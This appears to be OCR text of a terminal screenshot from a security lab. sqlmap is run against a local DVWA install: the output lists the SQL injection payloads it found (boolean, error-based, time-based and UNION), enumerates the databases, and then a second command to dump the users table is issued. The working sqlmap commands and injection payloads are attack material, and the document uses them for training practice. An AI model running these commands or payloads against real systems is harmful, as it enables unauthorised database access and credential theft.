 Home
Ubuntu
1 2 3 4
ravis@Ravi: ~
Session Actions Edit View Help
(ravis㉿Ravi)-[~]
$ sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=c6cd3dd3aadbcf046e643666d187f46c; security=low" \
--batch --dbs
{1.9.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:51:55 /2025-09-09/
[09:51:55] [INFO] resuming back-end DBMS 'mysql'
[09:51:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 7034=7034#&Submit=Submit
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2212 FROM(SELECT COUNT(*),CONCAT(0×716b717671,(SELECT (ELT(2212=2212,1))),0×716b786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGIN
S GROUP BY x)a)-- nwFk&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 7428 FROM (SELECT(SLEEP(5)))sJmo)-- RbQG&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×716b717671,0×7068536a77446c794b76594b5342764c4b61484a654d4d506a527461687357646966634849517971,0×716b786b71)#&Submit=S
ubmit
---
[09:51:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.65
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[09:51:55] [INFO] fetching database names
[09:51:56] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] dvwa
[*] information_schema
[09:51:56] [INFO] fetched data logged to text files under '/home/ravis/.local/share/sqlmap/output/localhost'
[*] ending @ 09:51:56 /2025-09-09/
(ravis㉿Ravi)-[~]
$ sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=c6cd3dd3aadbcf046e643666d187f46c; security=low" \
--batch -D dvwa -T users --dump
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.